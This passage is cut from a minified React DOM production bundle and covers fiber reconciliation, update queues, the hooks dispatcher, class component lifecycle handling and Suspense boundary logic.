ln:e:{for(C=p.key;c!==null;){if(c.key===C)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(d,c.sibling),c=o(c,p.children||[]),c.return=d,d=c;break e}else{n(d,c);break}else t(d,c);c=c.sibling}c=Ol(p,d.mode,g),c.return=d,d=c}return i(d);case St:return C=p._init,N(d,c,C(p._payload),g)}if(Gn(p))return S(d,c,p,g);if(Fn(p))return _(d,c,p,g);Hr(d,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(d,c.sibling),c=o(c,p),c.return=d,d=c):(n(d,c),c=Ul(p,d.mode,g),c.return=d,d=c),i(d)):n(d,c)}return N}var Rn=Ic(!0),Mc=Ic(!1),Co=At(null),Eo=null,hn=null,cs=null;function fs(){cs=hn=Eo=null}function ds(e){var t=Co.current;K(Co),e._currentValue=t}function mi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cn(e,t){Eo=e,cs=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Le=!0),e.firstContext=null)}function Qe(e){var t=e._currentValue;if(cs!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Eo===null)throw Error(P(308));hn=e,Eo.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var Kt=null;function ps(e){Kt===null?Kt=[e]:Kt.push(e)}function Dc(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,ps(t)):(n.next=o.next,o.next=n),t.interleaved=n,dt(e,r)}function dt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var kt=!1;function ms(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function at(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,dt(e,n)}return o=r.interleaved,o===null?(t.next=t,ps(r)):(t.next=o.next,o.next=t),r.interleaved=t,dt(e,n)}function to(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}function ju(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Po(e,t,n,r){var o=e.updateQueue;kt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(s!==null){o.shared.pending=null;var u=s,a=u.next;u.next=null,i===null?l=a:i.next=a,i=u;var m=e.alternate;m!==null&&(m=m.updateQueue,s=m.lastBaseUpdate,s!==i&&(s===null?m.firstBaseUpdate=a:s.next=a,m.lastBaseUpdate=u))}if(l!==null){var f=o.baseState;i=0,m=a=u=null,s=l;do{var h=s.lane,k=s.eventTime;if((r&h)===h){m!==null&&(m=m.next={eventTime:k,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var S=e,_=s;switch(h=t,k=n,_.tag){case 1:if(S=_.payload,typeof S=="function"){f=S.call(k,f,h);break e}f=S;break e;case 3:S.flags=S.flags&-65537|128;case 0:if(S=_.payload,h=typeof S=="function"?S.call(k,f,h):S,h==null)break e;f=q({},f,h);break e;case 2:kt=!0}}s.callback!==null&&s.lane!==0&&(e.flags|=64,h=o.effects,h===null?o.effects=[s]:h.push(s))}else k={eventTime:k,lane:h,tag:s.tag,payload:s.payload,callback:s.callback,next:null},m===null?(a=m=k,u=f):m=m.next=k,i|=h;if(s=s.next,s===null){if(s=o.shared.pending,s===null)break;h=s,s=h.next,h.next=null,o.lastBaseUpdate=h,o.shared.pending=null}}while(!0);if(m===null&&(u=f),o.baseState=u,o.firstBaseUpdate=a,o.lastBaseUpdate=m,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);en|=i,e.lanes=i,e.memoizedState=f}}function Uu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(P(191,o));o.call(r)}}}var Lr={},ot=At(Lr),gr=At(Lr),vr=At(Lr);function Gt(e){if(e===Lr)throw Error(P(174));return e}function hs(e,t){switch(V(vr,t),V(gr,e),V(ot,Lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Yl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Yl(t,e)}K(ot),V(ot,t)}function Tn(){K(ot),K(gr),K(vr)}function $c(e){Gt(vr.current);var t=Gt(ot.current),n=Yl(t,e.type);t!==n&&(V(gr,e),V(ot,n))}function gs(e){gr.current===e&&(K(ot),K(gr))}var J=At(0);function No(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Pl=[];function vs(){for(var e=0;e<Pl.length;e++)Pl[e]._workInProgressVersionPrimary=null;Pl.length=0}var no=mt.ReactCurrentDispatcher,Nl=mt.ReactCurrentBatchConfig,bt=0,Z=null,ie=null,ue=null,Lo=!1,tr=!1,yr=0,gm=0;function he(){throw Error(P(321))}function ys(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!be(e[n],t[n]))return!1;return!0}function ws(e,t,n,r,o,l){if(bt=l,Z=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,no.current=e===null||e.memoizedState===null?Sm:km,e=n(r,o),tr){l=0;do{if(tr=!1,yr=0,25<=l)throw Error(P(301));l+=1,ue=ie=null,t.updateQueue=null,no.current=xm,e=n(r,o)}while(tr)}if(no.current=Ro,t=ie!==null&&ie.next!==null,bt=0,ue=ie=Z=null,Lo=!1,t)throw Error(P(300));return e}function Ss(){var e=yr!==0;return yr=0,e}function tt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ue===null?Z.memoizedState=ue=e:ue=ue.next=e,ue}function Ke(){if(ie===null){var e=Z.alternate;e=e!==null?e.memoizedState:null}else e=ie.next;var t=ue===null?Z.memoizedState:ue.next;if(t!==null)ue=t,ie=e;else{if(e===null)throw Error(P(310));ie=e,e={memoizedState:ie.memoizedState,baseState:ie.baseState,baseQueue:ie.baseQueue,queue:ie.queue,next:null},ue===null?Z.memoizedState=ue=e:ue=ue.next=e}return ue}function wr(e,t){return typeof t=="function"?t(e):t}function Ll(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=ie,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var s=i=null,u=null,a=l;do{var m=a.lane;if((bt&m)===m)u!==null&&(u=u.next={lane:0,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null}),r=a.hasEagerState?a.eagerState:e(r,a.action);else{var f={lane:m,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null};u===null?(s=u=f,i=r):u=u.next=f,Z.lanes|=m,en|=m}a=a.next}while(a!==null&&a!==l);u===null?i=r:u.next=s,be(r,t.memoizedState)||(Le=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,Z.lanes|=l,en|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Rl(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);be(l,t.memoizedState)||(Le=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function Ac(){}function Bc(e,t){var n=Z,r=Ke(),o=t(),l=!be(r.memoizedState,o);if(l&&(r.memoizedState=o,Le=!0),r=r.queue,ks(Hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||ue!==null&&ue.memoizedState.tag&1){if(n.flags|=2048,Sr(9,Vc.bind(null,n,r,o,t),void 0,null),ae===null)throw Error(P(349));bt&30||Wc(n,t,o)}return o}function Wc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vc(e,t,n,r){t.value=n,t.getSnapshot=r,Qc(t)&&Kc(e)}function Hc(e,t,n){return n(function(){Qc(t)&&Kc(e)})}function Qc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!be(e,n)}catch(r){return!0}}function Kc(e){var t=dt(e,1);t!==null&&qe(t,e,1,-1)}function Ou(e){var t=tt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wr,lastRenderedState:e},t.queue=e,e=e.dispatch=wm.bind(null,Z,e),[t.memoizedState,e]}function Sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Gc(){return Ke().memoizedState}function ro(e,t,n,r){var o=tt();Z.flags|=e,o.memoizedState=Sr(1|t,n,void 0,r===void 0?null:r)}function Go(e,t,n,r){var o=Ke();r=r===void 0?null:r;var l=void 0;if(ie!==null){var i=ie.memoizedState;if(l=i.destroy,r!==null&&ys(r,i.deps)){o.memoizedState=Sr(t,n,l,r);return}}Z.flags|=e,o.memoizedState=Sr(1|t,n,l,r)}function zu(e,t){return ro(8390656,8,e,t)}function ks(e,t){return Go(2048,8,e,t)}function Yc(e,t){return Go(4,2,e,t)}function Xc(e,t){return Go(4,4,e,t)}function Jc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Zc(e,t,n){return n=n!=null?n.concat([e]):null,Go(4,4,Jc.bind(null,t,e),n)}function xs(){}function qc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ef(e,t,n){return bt&21?(be(n,t)||(n=lc(),Z.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Le=!0),e.memoizedState=n)}function vm(e,t){var n=B;B=n!==0&&4>n?n:4,e(!0);var r=Nl.transition;Nl.transition={};try{e(!1),t()}finally{B=n,Nl.transition=r}}function tf(){return Ke().memoizedState}function ym(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},nf(e))rf(t,n);else if(n=Dc(e,t,n,r),n!==null){var o=_e();qe(n,e,r,o),of(n,t,r)}}function wm(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(nf(e))rf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,s=l(i,n);if(o.hasEagerState=!0,o.eagerState=s,be(s,i)){var u=t.interleaved;u===null?(o.next=o,ps(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch(a){}finally{}n=Dc(e,t,o,r),n!==null&&(o=_e(),qe(n,e,r,o),of(n,t,r))}}function nf(e){var t=e.alternate;return e===Z||t!==null&&t===Z}function rf(e,t){tr=Lo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function of(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}var Ro={readContext:Qe,useCallback:he,useContext:he,useEffect:he,useImperativeHandle:he,useInsertionEffect:he,useLayoutEffect:he,useMemo:he,useReducer:he,useRef:he,useState:he,useDebugValue:he,useDeferredValue:he,useTransition:he,useMutableSource:he,useSyncExternalStore:he,useId:he,unstable_isNewReconciler:!1},Sm={readContext:Qe,useCallback:function(e,t){return tt().memoizedState=[e,t===void 0?null:t],e},useContext:Qe,useEffect:zu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ro(4194308,4,Jc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ro(4194308,4,e,t)},useInsertionEffect:function(e,t){return ro(4,2,e,t)},useMemo:function(e,t){var n=tt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=tt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ym.bind(null,Z,e),[r.memoizedState,e]},useRef:function(e){var t=tt();return e={current:e},t.memoizedState=e},useState:Ou,useDebugValue:xs,useDeferredValue:function(e){return tt().memoizedState=e},useTransition:function(){var e=Ou(!1),t=e[0];return e=vm.bind(null,e[1]),tt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Z,o=tt();if(Y){if(n===void 0)throw Error(P(407));n=n()}else{if(n=t(),ae===null)throw Error(P(349));bt&30||Wc(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,zu(Hc.bind(null,r,l,e),[e]),r.flags|=2048,Sr(9,Vc.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=tt(),t=ae.identifierPrefix;if(Y){var n=ut,r=st;n=(r&~(1<<32-Ze(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=yr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},km={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Ll,useRef:Gc,useState:function(){return Ll(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ef(t,ie.memoizedState,e)},useTransition:function(){var e=Ll(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1},xm={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Rl,useRef:Gc,useState:function(){return Rl(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ie===null?t.memoizedState=e:ef(t,ie.memoizedState,e)},useTransition:function(){var e=Rl(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1};function Ye(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function hi(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Yo={isMounted:function(e){return(e=e._reactInternals)?rn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=_e(),r=zt(e),o=at(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(qe(t,e,r,n),to(t,e,r))}};function Iu(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!dr(n,r)||!dr(o,l):!0}function lf(e,t,n){var r=!1,o=Ft,l=t.contextType;return typeof l=="object"&&l!==null?l=Qe(l):(o=Te(t)?Zt:ye.current,r=t.contextTypes,l=(r=r!=null)?Nn(e,o):Ft),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Yo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Mu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Yo.enqueueReplaceState(t,t.state,null)}function gi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},ms(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Qe(l):(l=Te(t)?Zt:ye.current,o.context=Nn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(hi(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Yo.enqueueReplaceState(o,o.state,null),Po(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function jn(e,t){try{var n="",r=t;do n+=Jd(r),r=r.return;while(r);var o=n}catch(l){o="\nError generating stack: "+l.message+"\n"+l.stack}return{value:e,source:t,stack:o,digest:null}}function Tl(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function vi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _m=typeof WeakMap=="function"?WeakMap:Map;function sf(e,t,n){n=at(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jo||(jo=!0,Ni=r),vi(e,t)},n}function uf(e,t,n){n=at(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){vi(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){vi(e,t),typeof r!="function"&&(Ot===null?Ot=new Set([this]):Ot.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Du(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _m;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Dm.bind(null,e,t,n),t.then(e,e))}function Fu(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function $u(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=at(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var Cm=mt.ReactCurrentOwner,Le=!1;function xe(e,t,n,r){t.child=e===null?Mc(t,null,n,r):Rn(t,e.child,n,r)}function Au(e,t,n,r,o){n=n.render;var l=t.ref;return Cn(t,o),r=ws(e,t,n,r,l,o),n=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&n&&ss(t),t.flags|=1,xe(e,t,r,o),t.child)}function Bu(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!Ts(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,af(e,t,l,r,o)):(e=so(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:dr,n(i,r)&&e.ref===t.ref)return pt(e,t,o)}return t.flags|=1,e=It(l,r),e.ref=t.ref,e.return=t,t.child=e}function af(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(dr(l,r)&&e.ref===t.ref)if(Le=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(Le=!0);else return t.lanes=e.lanes,pt(e,t,o)}return yi(e,t,n,r,o)}function cf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},V(vn,Oe),Oe|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,V(vn,Oe),Oe|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,V(vn,Oe),Oe|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,V(vn,Oe),Oe|=r;return xe(e,t,o,n),t.child}function ff(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function yi(e,t,n,r,o){var l=Te(n)?Zt:ye.current;return l=Nn(t,l),Cn(t,o),n=ws(e,t,n,r,l,o),r=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&r&&ss(t),t.flags|=1,xe(e,t,n,o),t.child)}function Wu(e,t,n,r,o){if(Te(n)){var l=!0;ko(t)}else l=!1;if(Cn(t,o),t.stateNode===null)oo(e,t),lf(t,n,r),gi(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,a=n.contextType;typeof a=="object"&&a!==null?a=Qe(a):(a=Te(n)?Zt:ye.current,a=Nn(t,a));var m=n.getDerivedStateFromProps,f=typeof m=="function"||typeof i.getSnapshotBeforeUpdate=="function";f||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==r||u!==a)&&Mu(t,i,r,a),kt=!1;var h=t.memoizedState;i.state=h,Po(t,r,i,o),u=t.memoizedState,s!==r||h!==u||Re.current||kt?(typeof m=="function"&&(hi(t,n,m,r),u=t.memoizedState),(s=kt||Iu(t,n,s,r,h,u,a))?(f||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=a,r=s):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Fc(e,t),s=t.memoizedProps,a=t.type===t.elementType?s:Ye(t.type,s),i.props=a,f=t.pendingProps,h=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Qe(u):(u=Te(n)?Zt:ye.current,u=Nn(t,u));var k=n.getDerivedStateFromProps;(m=typeof k=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==f||h!==u)&&Mu(t,i,r,u),kt=!1,h=t.memoizedState,i.state=h,Po(t,r,i,o);var S=t.memoizedState;s!==f||h!==S||Re.current||kt?(typeof k=="function"&&(hi(t,n,k,r),S=t.memoizedState),(a=kt||Iu(t,n,a,r,h,S,u)||!1)?(m||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,S,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,S,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=S),i.props=r,i.state=S,i.context=u,r=a):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return wi(e,t,n,r,l,o)}function wi(e,t,n,r,o,l){ff(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Nu(t,n,!1),pt(e,t,l);r=t.stateNode,Cm.current=t;var s=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Rn(t,e.child,null,l),t.child=Rn(t,null,s,l)):xe(e,t,s,l),t.memoizedState=r.state,o&&Nu(t,n,!0),t.child}function df(e){var t=e.stateNode;t.pendingContext?Pu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Pu(e,t.context,!1),hs(e,t.containerInfo)}function Vu(e,t,n,r,o){return Ln(),as(o),t.flags|=256,xe(e,t,n,r),t.child}var Si={dehydrated:null,treeContext:null,retryLane:0};function ki(e){return{baseLanes:e,cachePool:null,transitions:null}}function pf(e,t,n){var r=t.pendingProps,o=J.current,l=!1,i=(t.flags&128)!==0,s;if((s=i)||(s=e!==null&&e.memoizedState===null?!1:(o&2)!==0),s?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),V(J,o&1),e===null)return pi(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=Zo(i,r,0,null),e=Xt(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=ki(n),t.memoizedState=Si,e):_s(t,i));if(o=e.memoizedState,o!==null&&(s=o.dehydrated,s!==null))return Em(e,t,i,r,s,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,s=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=It(o,u),r.subtreeFlags=o.subtreeFlags&14680064),s!==null?l=It(s,l):(l=Xt(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?ki(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=Si,r}return l=e.child,e=l.sibling,r=It(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function _s(e,t){return t=Zo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Qr(e,t,n,r){return r!==null&&as(r),Rn(t,e.child,null,n),e=_s(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Em(e,t,n,r,o,l,i){if(n)return 